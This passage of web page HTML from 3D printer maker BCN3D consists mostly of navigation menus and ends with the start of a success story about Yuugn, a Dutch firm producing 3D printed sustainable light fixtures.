	<li id="menu-item-674900" class="menu-item menu-item-type-post_type menu-item-object-sfwd-courses menu-item-674900"><a href="https://bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
	<li id="menu-item-674903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674903"><a href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
</ul>
</li>
<li id="menu-item-704064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704064"><a href="https://www.bcn3d.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-582880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582880"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
	<li id="menu-item-704065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704065"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
	<li id="menu-item-582881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-582881"><a href="http://www.bcn3d.com/work-with-us/">Join our team</a></li>
	<li id="menu-item-653671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653671"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
	<li id="menu-item-582883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582883"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul>
</li>
</ul></div>
            <div class="mobile-menu-inner--toolbar">

                <div class="mobile-languages uk-light">
                    <span uk-icon="icon:world;ratio:1.1"></span>
                                    </div>

            </div>
        </div>
        
                
        <div class="mobile-menu-hs-ctas uk-grid uk-grid-collapse uk-position-bottom z-index-2 uk-flex uk-flex-bottom">
            
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-082d26f4-ccc1-418c-a808-bf628636a739"><span class="hs-cta-node hs-cta-082d26f4-ccc1-418c-a808-bf628636a739" id="hs-cta-082d26f4-ccc1-418c-a808-bf628636a739"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/082d26f4-ccc1-418c-a808-bf628636a739"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-082d26f4-ccc1-418c-a808-bf628636a739" style="border-width:0px;" src="[data-uri]"  alt="Find a Reseller  <https://www.bcn3d.com/reseller/?fwp_paises=es data-src="https://no-cache.hubspot.com/cta/default/5757269/082d26f4-ccc1-418c-a808-bf628636a739.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-082d26f4-ccc1-418c-a808-bf628636a739" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/082d26f4-ccc1-418c-a808-bf628636a739.png"  alt="Find a Reseller  <https://www.bcn3d.com/reseller/?fwp_paises=es data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript">hbspt.cta.load(5757269,'082d26f4-ccc1-418c-a808-bf628636a739',{})</script></span>            </div>
            <div class="uk-width-1-2 uk-width-1-3@s">
                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-75593ba3-9aae-46fb-b7d9-d425c0e6a872"><span class="hs-cta-node hs-cta-75593ba3-9aae-46fb-b7d9-d425c0e6a872" id="hs-cta-75593ba3-9aae-46fb-b7d9-d425c0e6a872"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-75593ba3-9aae-46fb-b7d9-d425c0e6a872" style="border-width:0px;" src="[data-uri]"  alt="Book a Demo <https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies data-src="https://no-cache.hubspot.com/cta/default/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872.png" decoding="async"><noscript><img class="hs-cta-img" id="hs-cta-img-75593ba3-9aae-46fb-b7d9-d425c0e6a872" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/75593ba3-9aae-46fb-b7d9-d425c0e6a872.png"  alt="Book a Demo <https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies data-eio="l"></noscript>"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script>
<script type="text/javascript">hbspt.cta.load(5757269,'75593ba3-9aae-46fb-b7d9-d425c0e6a872',{"region":"na1"})</script></span>            </div>
            <div class="uk-width-1-1 uk-width-1-3@s">
                            </div>
            
        </div>
        
    </div>
    <div class="megamenu megamenu1 megamenu-products uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container uk-container-large">
            <div class="uk-grid uk-grid-large uk-flex-center" uk-grid>
                                <div class="uk-width-1-3 uk-width-1-6@m">
                    <h4 class="megam-sep">Industrial Series</h4>
                    <div class="menu-megamenu-products-b-container"><ul id="mega-menu1b" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-651720" class="megamenu-omega menu-item menu-item-type-custom menu-item-object-custom menu-item-651720"><a href="/bcn3d-omega/">Omega I60</a></li>
</ul></div>                </div>
                
                <div class="uk-width-2-3@m">
                    <h4 class="megam-sep">Workbench Series</h4>

                                            <style>.megamenu .uk-container.uk-container-large{max-width:90%}.megamenu-products>.uk-container>.uk-grid.uk-flex-center{justify-content:space-between}.megamenu.megamenu-products li a{background-size:90%}</style>
                        <ul id="mega-menu1a" class="mega-dropdown uk-grid uk-grid-medium uk-child-width-1-5 uk-flex-center uk-text-center"><li id="menu-item-649952" class="megamenu-ew50sc menu-item menu-item-type-custom menu-item-object-custom menu-item-649952"><a href="https://www.bcn3d.com/bcn3d-epsilon/">Epsilon W50 SC br/ Epsilon W50 SC FIBER br/ Epsilon W50 SC METAL</a></li>
<li id="menu-item-649955" class="megamenu-ew27sc menu-item menu-item-type-custom menu-item-object-custom menu-item-649955"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC br/ Epsilon W27 SC FIBER br/ Epsilon W27 SC METAL</a></li>
<li id="menu-item-649953" class="megamenu-ew50 menu-item menu-item-type-custom menu-item-object-custom menu-item-649953"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50 br/ Epsilon W50 METAL</a></li>
<li id="menu-item-649954" class="megamenu-ew27 menu-item menu-item-type-custom menu-item-object-custom menu-item-649954"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27 br/ Epsilon W27 METAL</a></li>
<li id="menu-item-671879" class="megamenu-smrtcb menu-item menu-item-type-custom menu-item-object-custom menu-item-671879"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet SC</a></li>
</ul>
                </div>
                
                <div class="uk-width-2-3 uk-width-1-6@m"> 
                    <h4 class="megam-sep">Peripherals</h4>
                    <div class="menu-megamenu-products-c-en-container"><ul id="mega-menu1c" class="mega-dropdown uk-grid uk-child-width-1-1 uk-flex-center uk-text-center"><li id="menu-item-649992" class="megamenu-consumables-n menu-item menu-item-type-post_type menu-item-object-page menu-item-649992"><a href="https://bcn3d.com/bcn3d-consumables/">Consumables</a></li>
</ul></div>                </div>
            </div>
            
        </div>
    </div>














    <div class="megamenu megamenu2 uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-container">
            <div class="menu-megamenu-software-container"><ul id="mega-menu2" class="mega-dropdown uk-grid uk-child-width-1-2 uk-child-width-1-4@m uk-text-center uk-flex-center"><li id="menu-item-676866" class="megamenu-cura menu-item menu-item-type-post_type menu-item-object-page menu-item-676866"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
<li id="menu-item-683066" class="megamenu-cloud menu-item menu-item-type-post_type menu-item-object-page menu-item-683066"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul></div>        </div>
    </div>














    <div class="megamenu megamenu3 megamenu-industries uk-position-top uk-position-fixed uk-visible@s z-index-5">
        <div class="uk-grid uk-grid-collapse industries-megamenu-grid">

            <div class="uk-width-1-2">
                &nbsp;
                
            </div>

            <figure class="megamenu-industries-picture uk-background-cover uk-background-center-center uk-width-1-2 uk-height-1-1" id="megamenu-industries-pic">
                
            </figure>

        </div>
        <div class="uk-position-cover">
            <div class="uk-container">
                <div class="uk-width-1-2 uk-flex uk-flex-middle">
                    <ul class="sub-menu industries-sub-menu">
                                                        <li><a href="https://bcn3d.com/industries/engineering/" data-image="https://bcn3d.com/wp-content/uploads/2019/07/BCN3D_NGNY_final_end_use_parts_3D_printing-1024x629.jpg">Engineering</a></li>
                                                        <li><a href="https://bcn3d.com/industries/manufacturing/" data-image="https://bcn3d.com/wp-content/uploads/2022/08/image-120.jpg">Manufacturing</a></li>
                                                        <li><a href="https://bcn3d.com/industries/product-design/" data-image="https://bcn3d.com/wp-content/uploads/2019/10/BCN3D_Camper_product_design_prototyping_fashion_3Dprinting.jpg">Product design</a></li>
                                                        <li><a href="https://bcn3d.com/industries/universities/" data-image="https://bcn3d.com/wp-content/uploads/2021/07/06.png">Universities</a></li>
                                                        <li><a href="https://bcn3d.com/industries/service-bureau/" data-image="https://bcn3d.com/wp-content/uploads/2021/05/BCN3D_Epsilon_Series_3D_Printer_smart_cabinet_humidity_controlled_environment_CIM_UPC_1_web.jpg">Service bureau</a></li>
                                                        <li><a href="https://bcn3d.com/industries/healthcare/" data-image="https://bcn3d.com/wp-content/uploads/2022/07/Surgery-1024x576.jpg">Healthcare</a></li>
                                                        <li><a href="https://bcn3d.com/industries/research/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_07_00_BCN3D_3D_Printing_Industry_Research-e1568962431194.jpg">Research</a></li>
                                                        <li><a href="https://bcn3d.com/industries/architecture/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_01_00_BCN3D_3D_Printing_Industry_Architecture-e1568961738865.jpg">Architecture</a></li>
                                                        <li><a href="https://bcn3d.com/industries/schools/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/BCN3D_Epsilon_Series_W50-_Industries_Schools-1024x682.jpg">Schools</a></li>
                                                        <li><a href="https://bcn3d.com/industries/professional-individuals/" data-image="https://bcn3d.com/wp-content/uploads/2019/09/07_06_00_BCN3D_3D_Printing_Industry_Professional_Individuals-e1568962321350.jpg">Professional individuals</a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
















    <style>.megamenu-switcherF .sub-menu{display:none!important}</style>
        <div class="megamenu megamenuFilaments megamenu-filaments mmenufils-tpfils uk-position-top uk-position-fixed uk-visible@s z-index-5" style="opacity:1!important;transform:none!important">


        <div class="uk-grid uk-grid-collapse" uk-grid>
            

                                        <div class="">
                    &nbsp;
                    
                </div>
                
                    </div>
        
        <style>.filaments-sections{display:flex;gap:50px}</style>
<div class="uk-position-cover uk-section uk-section-small">
    <div class="uk-container">
        <div>
            <section>
                <div>
                    <div class="filaments-sections">
                        <div class="filaments-section-1 uk-width-1-3">
                            <h4 class="filaments-pretitle">Omega Series<span class="badge-new">1,75mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-2">
                                        <div class="menu-megamenu-filaments-6-en-container"><ul id="mega-menuF6" class="sub-menu filaments-sub-menu"><li id="menu-item-708605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708605"><a href="https://bcn3d.com/product/omega-proto-bcn3d-filaments/">Proto</a></li>
<li id="menu-item-708387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708387"><a href="https://bcn3d.com/product/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
<li id="menu-item-708385" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708385"><a href="https://bcn3d.com/product/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
<li id="menu-item-707447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707447"><a href="https://www.bcn3d.com/product/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-2">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-7-en-container"><ul id="mega-menuF7" class="sub-menu filaments-sub-menu"><li id="menu-item-707451" class="no-link-more-grey menu-item menu-item-type-custom menu-item-object-custom menu-item-707451"><a href="#">Coming Soon</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="filaments-section-2 uk-width-2-3">
                            <h4 class="filaments-pretitle">Epsilon Series<span class="badge-new">2,85mm Ø</span></h4>
                            <div class="uk-container">
                                <div class="uk-grid uk-grid-filaments-bcn" uk-grid="">

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Standard                                        </h4>
                                        <div class="menu-megamenu-filaments-1-en-container"><ul id="mega-menuF1" class="sub-menu filaments-sub-menu"><li id="menu-item-664520" class="mmenu-bvoh menu-item menu-item-type-post_type menu-item-object-product menu-item-664520"><a href="https://bcn3d.com/product/bvoh-bcn3d-filaments/">BVOH</a></li>
<li id="menu-item-649994" class="mmenu-pla menu-item menu-item-type-post_type menu-item-object-product menu-item-649994"><a href="https://bcn3d.com/product/pla-bcn3d-filaments/">PLA</a></li>
<li id="menu-item-649995" class="mmenu-pet-g menu-item menu-item-type-post_type menu-item-object-product menu-item-649995"><a href="https://bcn3d.com/product/pet-g-bcn3d-filaments/">PET-G</a></li>
<li id="menu-item-649997" class="mmenu-tpu menu-item menu-item-type-post_type menu-item-object-product menu-item-649997"><a href="https://bcn3d.com/?post_type=product&#038;p=1315">TPU 98A</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Technical                                        </h4>
                                        <div class="menu-megamenu-filaments-2-en-container"><ul id="mega-menuF2" class="sub-menu filaments-sub-menu"><li id="menu-item-649998" class="mmenu-abs menu-item menu-item-type-post_type menu-item-object-product menu-item-649998"><a href="https://bcn3d.com/product/abs-bcn3d-filaments/">ABS</a></li>
<li id="menu-item-649999" class="mmenu-pp menu-item menu-item-type-post_type menu-item-object-product menu-item-649999"><a href="https://bcn3d.com/product/pp-bcn3d-filaments/">PP</a></li>
<li id="menu-item-650000" class="mmenu-pa menu-item menu-item-type-post_type menu-item-object-product menu-item-650000"><a href="https://bcn3d.com/product/pa-bcn3d-filaments/">PA</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Composites                                        </h4>
                                        <div class="menu-megamenu-filaments-3-container"><ul id="mega-menuF3" class="sub-menu filaments-sub-menu"><li id="menu-item-650001" class="mmenu-pp-gf30 menu-item menu-item-type-post_type menu-item-object-product menu-item-650001"><a href="https://bcn3d.com/product/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
<li id="menu-item-650002" class="mmenu-paht-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-650002"><a href="https://bcn3d.com/product/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
<li id="menu-item-688320" class="mmenu-pet-cf15 menu-item menu-item-type-post_type menu-item-object-product menu-item-688320"><a href="https://bcn3d.com/product/pet-cf15/">PET CF15</a></li>
</ul></div>                                    </div>

                                    <div class="uk-width-1-6">
                                        <h4 class="megamenu-fils-title">
                                            Metal                                        </h4>
                                        <div class="menu-megamenu-filaments-4-en-container"><ul id="mega-menuF4" class="sub-menu filaments-sub-menu"><li id="menu-item-688310" class="mmenu-ultrafuse-316l menu-item menu-item-type-post_type menu-item-object-product menu-item-688310"><a href="https://bcn3d.com/?post_type=product&#038;p=686954">316L</a></li>
<li id="menu-item-688309" class="mmenu-ultrafuse-17-4ph menu-item menu-item-type-post_type menu-item-object-product menu-item-688309"><a href="https://bcn3d.com/?post_type=product&#038;p=686964">17-4 PH</a></li>
<li id="menu-item-706920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706920"><a href="https://www.bcn3d.com/product/ultrafuse-support-layer/">Support</a></li>
</ul></div>                                    </div>
                                    <div class="uk-width-1-3">
                                        <h4 class="filaments-pretitle">Open Filament Network </h4>
                                        <div class="menu-megamenu-filaments-5-en-container"><ul id="mega-menuF5" class="sub-menu filaments-sub-menu"><li id="menu-item-704808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704808"><a href="https://www.bcn3d.com/third-party-filaments/?supplier=basf">BASF</a></li>
<li id="menu-item-705453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705453"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=essentium">Essentium</a></li>
<li id="menu-item-705454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705454"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=cmg">CMG</a></li>
<li id="menu-item-705870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705870"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=fillamentum">Fillamentum</a></li>
<li id="menu-item-705871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705871"><a href="https://www.bcn3d.com/open-filament-network/?supplier=basf&#038;fwp_third_party_suppliers=matterhackers">Matterhackers</a></li>
<li id="menu-item-710241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710241"><a href="https://www.bcn3d.com/open-filament-network/?fwp_third_party_suppliers=smart-materials">Smart materials</a></li>
<li id="menu-item-705001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705001"><a href="https://bcn3d.com/open-filament-network/">View all</a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>

    </div>
</div>
<script>var removetag=document.querySelectorAll('.no-link-more-grey a');removetag.forEach(el=>el.removeAttribute('href'))</script>
        
    </div>


    
   
    <script>jQuery(document).ready(function($){$('.megamenu-ew50sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50_SC_3D_Printer_2023-.jpg'});let w50SCtext=$('.megamenu-ew50sc a').text();let w50SCtextWithBadge=w50SCtext.split('SC').join('<span>SC</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('METAL').join('<span>METAL</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w50SCtextWithBadge=w50SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew50sc a').html(w50SCtextWithBadge);$('.megamenu-ew27sc a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27_SC_3D_Printer_2023-.jpg'});let w27SCtext=$('.megamenu-ew27sc a').text();let w27SCtextWithBadge=w27SCtext.split('SC').join('<span>SC</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('METAL').join('<span>METAL</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('FIBER').join('<span>FIBER</span>');w27SCtextWithBadge=w27SCtextWithBadge.split('br/').join('<br />');$('.megamenu-ew27sc a').html(w27SCtextWithBadge);$('.megamenu-ew50 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W50-_3D_Printer_2023-.jpg'});let w50text=$('.megamenu-ew50 a').text();let w50textWithBadge=w50text.split('SC').join('<span>SC</span>');w50textWithBadge=w50textWithBadge.split('METAL').join('<span>METAL</span>');w50textWithBadge=w50textWithBadge.split('FIBER').join('<span>FIBER</span>');w50textWithBadge=w50textWithBadge.split('br/').join('<br />');$('.megamenu-ew50 a').html(w50textWithBadge);$('.megamenu-ew27 a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Epsilon-_W27-_3D_Printer_2023-.jpg'});let w27text=$('.megamenu-ew27 a').text();let w27textWithBadge=w27text.split('SC').join('<span>SC</span>');w27textWithBadge=w27textWithBadge.split('METAL').join('<span>METAL</span>');w27textWithBadge=w27textWithBadge.split('FIBER').join('<span>FIBER</span>');w27textWithBadge=w27textWithBadge.split('br/').join('<br />');$('.megamenu-ew27 a').html(w27textWithBadge);$('.megamenu-smrtcb a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/05/SC.jpg'});let smartSCtext=$('.megamenu-smrtcb a').text();let smartSCtextWithBadge=smartSCtext.split('SC').join('<span>SC</span>');smartSCtextWithBadge=smartSCtextWithBadge.split('br/').join('<br />');$('.megamenu-smrtcb a').html(smartSCtextWithBadge);$('.megamenu-omega a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2023/06/Menu_Header_Omega_I60-_3D_Printer_2023-.jpg'});$('.megamenu-epsilon a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Epsilon-header.jpg'});$('.megamenu-sigmax a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigmax-header-3-prints.jpg'});$('.megamenu-sigma a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Sigma-header-3prints.jpg'});$('.megamenu-consumables a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/08/b3d-megamenu-consumables.jpg'});$('.megamenu-consumables-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Consumables.jpg'});$('.megamenu-parts a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2019/11/Spare-Parts-header.jpg'});$('.megamenu-parts-n a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2020/09/Spare-parts.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cura a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/07/b3d-megamenu-stratos.jpg'});$('.megamenu-cloud a').attr({'uk-img':'','data-src':'https://bcn3d.com/wp-content/uploads/2021/10/Software-header_Cloud.jpg'});$('.wpml-ls-legacy-dropdown-click > ul').clone().appendTo('.mobile-languages');$('.mmenu-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PLA_Camper_Gallery.jpg')});$('.mmenu-pet-g').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PET-G_Tooling_Galery-e1589529480848.jpg')});$('.mmenu-pva').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PVA-Volante_Galery.jpg')});$('.mmenu-tpu').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/TPU-ngny_Landing-1.jpg')});$('.mmenu-abs').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/ABS-Carcasa01.jpg')});$('.mmenu-pp').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PP_Botellas_Gallery.jpg')});$('.mmenu-pa').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PA_Pinza_Gallery.jpg')});$('.mmenu-pp-gf30').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PPGF-Boquilla_Gallery.jpg')});$('.mmenu-paht-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2020/09/PAHT-CF15_Tobera_Landing.jpg')});$('.mmenu-bvoh').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_BVOH_Motorstudent_design_3D_print_prototype_3.jpg')});$('.mmenu-tough-pla').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/01/BCN3D_Filaments_Tough_PLA_BCN3D_tooling_-Epsilon-series.jpg')});$('.mmenu-ultrafuse-316l').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/316L-Soporte_Landing.jpg')});$('.mmenu-ultrafuse-17-4ph').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/17-4-PH-Estribera_Gallery.jpg')});$('.mmenu-pet-cf15').hover(function(){$('#filamentpic').attr('data-src','https://bcn3d.com/wp-content/uploads/2021/12/PET-CF15-Soporte_Faro_Gallery.jpg')});$('.menu-toggle').click(function(){$('body').addClass('mobile-menu-active')});$('.mobile-close').click(function(){$('body').removeClass('mobile-menu-active')})})</script>
    <style>#hubspot-messages-iframe-container{z-index:10!important}.mobile-menu-active #hubspot-messages-iframe-container{display:none!important}</style>


    <main id="main" class="site-main uk-section">
        <div class="uk-container">
		
<article id="post-681122" class="post-681122 post type-post status-publish format-standard has-post-thumbnail hentry category-use-cases">
	<header class="entry-header">
        <p id="breadcrumbs" class="uk-breadcrumb uk-text-small uk-margin-large-top uk-margin-remove-bottom"><span><span><a href="https://www.bcn3d.com/">Home</a></span> » <span><a href="https://bcn3d.com/learn/">Learn</a></span> » <span><a href="https://bcn3d.com/category/use-cases/">Success Stories</a></span> » <span class="breadcrumb_last" aria-current="page">Yuugn lights the way to a sustainable future with 3D printed light fixtures</span></span></p><h1 class="entry-title uk-margin-small-top">Yuugn lights the way to a sustainable future with 3D printed light fixtures</h1>		<div class="entry-meta uk-margin-bottom-large">

         &nbsp; 		
        </div>
	</header>

	
	<div class="entry-content uk-margin-large-top uk-container uk-container-small uk-position-relative uk-position-z-index">
		<h2><em><strong>Dutch company Yuugn creates 3D printed light fixtures for office buildings, commercial spaces, and schools while putting a focus on sustainability. </strong></em></h2>
<p><iframe title="Yuugn lights the way to a sustainable future with 3D printed light fixtures" width="640" height="360"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen data-src="https://www.youtube.com/embed/91df4Xb956w?feature=oembed" class="lazyload"></iframe></p>
<p><span style="font-weight: 400;">Multiple times a day, we turn on our lights with the flick of a switch, most probably without considering the vast amount of energy being depleted from each bulb.</span></p>
<p><span style="font-weight: 400;">Lighting company </span><a href="https://yuugn.com/nl" target="_blank" rel="noopener"><span style="font-weight: 400;">Yuugn</span></a><span style="font-weight: 400;"> in the Netherlands thinks a little differently. This branch of brand </span><a href="https://lichtdivisie.nl/" target="_blank" rel="noopener"><span style="font-weight: 400;">Lichtdivisie</span></a><span style="font-weight: 400;"> designs and produces </span><b>environmentally friendly light fixtures</b><span style="font-weight: 400;"> to cater to projects of all needs and specifications. With a name derived from the Japanese word for being at one with nature, they follow through with this philosophy with the help of some </span><a href="https://www.bcn3d.com/bcn3d-sigma-d25/" target="_blank" rel="noopener"><span style="font-weight: 400;">BCN3D Sigma D25 printers</span></a><span style="font-weight: 400;">, in order to </span><b>minimize waste and utilize biodegradable materials</b><span style="font-weight: 400;">. </span></p>
<blockquote><p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">As a company, we feel responsible to produce environmentally friendly products in order to reduce the pollution of traditional methods</span></i><span style="font-weight: 400;">.”  &#8211; Luisa Cisneros, Marketing Manager at Yuugn.</span></p></blockquote>
<p><span style="font-weight: 400;">CEO Martijn Broekhuis&#8217; light-bulb moment came during his studies of architecture at the University of Delft. After creating a modern chandelier for a side course in light fixture design, his professor noticed that this was something he could make a living out of and the rest is history.  </span></p>
<h3><strong>The 3D printed light fixtures up for grabs</strong></h3>
<p><span style="font-weight: 400;">We decided this was something we had to see for ourselves, and so we took a trip to the Yuugn headquarters in the Netherlands that hosts 3 Sigma D25s, used for </span><b>both prototyping and end-use parts</b><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">Let’s take a look at 3 3D printed light fixtures that caught our eye. </span></p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-681244 aligncenter lazyload" src="[data-uri]" alt="3D printed light fixtures" width="900" height="600"   data-src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn.jpg" data-srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn-768x512.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="900" data-eio-rheight="600" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-681244 aligncenter" src="https://www.bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn.jpg" alt="3D printed light fixtures" width="900" height="600" srcset="https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn.jpg 900w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn-768x512.jpg 768w, https://bcn3d.com/wp-content/uploads/2021/09/Collage-1-Yuugn-600x400.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript></p>
<p><span style="font-weight: 400;">In a striking metallic purple is the </span><b>body of a vortex downlight</b><span style="font-weight: 400;">, a fixture installed into ceilings to direct light downwards. The </span><b>ring of the vortex downlight</b><span style="font-weight: 400;"> is also 3D printed, with the visible parts facing down on the glass, resulting in a really good quality finish. For this piece, biodegradable PLA enhanced with carbon fiber is employed for its strength and resistance to high temperatures, two vitally important considerations in the lighting industry. </span></p>
